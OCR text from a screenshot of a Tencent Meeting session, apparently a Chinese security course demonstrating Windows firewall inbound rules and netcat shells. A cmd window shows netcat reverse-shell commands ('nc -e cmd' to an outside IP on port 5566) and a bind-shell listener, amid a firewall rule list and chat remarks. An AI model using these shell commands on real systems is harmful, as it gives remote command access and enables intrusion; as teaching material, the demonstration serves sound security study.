 腾讯会议
文件(F) 操作(A) 帮助(H)
71:30
正在讲话: 小迪安全;
本地计算机 上的高级安全 Win
入站规则
出站规则
连接安全规则
监视
入站规则
名称 组 配置文件 已启用 操作 替代 程序 本地地址 远程地址 协议 本地端口 远程端口 授权的用户 授权的
Open RDP Port 3389 所有 是 允许 否 任何 任何 任何 TCP 3389 任何 任何 任何
允许 否 任何 任何 任何 TCP 80 任何 任何 任何
允许 否 %sy... 任何 本地子网 UDP 3702 任何 任何 任何
允许 否 SYST... 任何 任何 TCP 80, 443 任何 任何 任何
允许 否 %sy... 任何 任何 TCP 135 任何 任何 任何
允许 否 %sy... 任何 任何 TCP RPC 动态... 任何 任何 任何
允许 否 %Sy... 任何 任何 TCP 任何 任何 任何 任何
允许 否 Syst... 任何 任何 TCP 445 任何 任何 任何
允许 否 %Sy... 任何 任何 TCP RPC 动态... 任何 任何 任何
允许 否 Syst... 任何 任何 TCP 5445 任何 任何 任何
允许 否 %Sy... 任何 任何 UDP 162 任何 任何 任何
允许 否 %Sy... 任何 本地子网 UDP 162 任何 任何 任何
允许 否 %Sy... 任何 本地子网 TCP 135 任何 任何 任何
允许 否 %Sy... 任何 任何 TCP 135 任何 任何 任何
允许 否 %Sy... 任何 本地子网 TCP 任何 任何 任何 任何
允许 否 %Sy... 任何 任何 TCP 任何 任何 任何 任何
允许 否 %sy... 任何 任何 TCP 任何 任何 任何 任何
允许 否 %Sy... 任何 任何 TCP 135 任何 任何 任何
允许 否 %Sy... 任何 任何 TCP 任何 任何 任何 任何
SCW 远程访问防火墙规则 – Scshost - ... Windows 安全配置向导 所有 否 允许 否 %sy... 任何 任何 TCP RPC 动态... 任何 任何 任何
SCW 远程访问防火墙规则 – Scshost - ... Windows 安全配置向导 所有 否 允许 否 %sy... 任何 任何 TCP RPC 终结... 任何 任何 任何
SCW 远程访问防火墙规则 – Svchost - T... Windows 安全配置向导 所有 否 允许 否 %sy... 任何 任何 TCP 135 任何 任何 任何
Windows 防火墙远程管理(RPC) Windows 防火墙远程管理 所有 否 允许 否 %Sy... 任何 任何 TCP RPC 动态... 任何 任何 任何
Windows 防火墙远程管理(RPC-EPMAP) Windows 防火墙远程管理 所有 否 允许 否 %Sy... 任何 任何 TCP RPC 终结... 任何 任何 任何
Windows 远程管理(HTTP-In) Windows 远程管理 公用 是 允许 否 Syst... 任何 本地子网 TCP 5985 任何 任何 任何
Windows 远程管理(HTTP-In) Windows 远程管理 域, 专用 是 允许 否 Syst... 任何 任何 TCP 5985 任何 任何 任何
Windows 远程管理 - 兼容模式(HTTP-In) Windows 远程管理(兼容性) 所有 否 允许 否 Syst... 任何 任何 TCP 80 任何 任何 任何
安全套接字隧道协议(SSTP-In) 安全套接字隧道协议 所有 否 允许 否 Syst... 任何 任何 TCP 443 任何 任何 任何
分布式事务处理协调器 (RPC) 分布式事务处理协调器 所有 否 允许 否 %Sy... 任何 任何 TCP RPC 动态... 任何 任何 任何
分布式事务处理协调器 (RPC-EPMAP) 分布式事务处理协调器 所有 否 允许 否 %Sy... 任何 任何 TCP RPC 终结... 任何 任何 任何
分布式事务处理协调器(TCP-In) 分布式事务处理协调器 所有 否 允许 否 %Sy... 任何 任何 TCP 任何 任何 任何 任何
核心网络 - Internet 组管理协议(IGMP-In) 核心网络 所有 是 允许 否 Syst... 任何 任何 IGMP 任何 任何 任何 任何
核心网络 - IPHTTPS (TCP-In) 核心网络 所有 是 允许 否 Syst... 任何 任何 TCP IPHTTPS 任何 任何 任何
核心网络 - IPv6 (IPv6-In) 核心网络 所有 是 允许 否 Syst... 任何 任何 IPv6 任何 任何 任何 任何
核心网络 - IPv6 的动态主机配置协议(D... 核心网络 所有 是 允许 否 %Sy... 任何 任何 UDP 546 547 任何 任何
核心网络 - Teredo (UDP-In) 核心网络 所有 是 允许 否 %Sy... 任何 任何 UDP 边缘遍历 任何 任何 任何
管理员: C:\Windows\system32\cmd.exe - nc.exe -e cmd ...
listening on [any] 5566 ...
^C
C:\>
C:\>
C:\>nc -e cmd
no destination
C:\>
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc.exe -e cmd -lvvp 5566
listening on [any] 5566 ...
操作
入站规则
新建规则...
按配置文件筛选
按状态筛选
按组
查看
刷新
导出
帮助
Open R
禁用
剪切
复制
删除
属性
帮助
聊天
K
、、、、、、、、、、、、、、、、、、
、、、、、、、、、、、、、、、、、、
、、、、
No'靠近吗cium
日常翻车迪
方情懒
因为你命令做了
魏建军
迪总命令敲错了
发送至: 所有人
请输入消息...
英
21:23
2023/2/28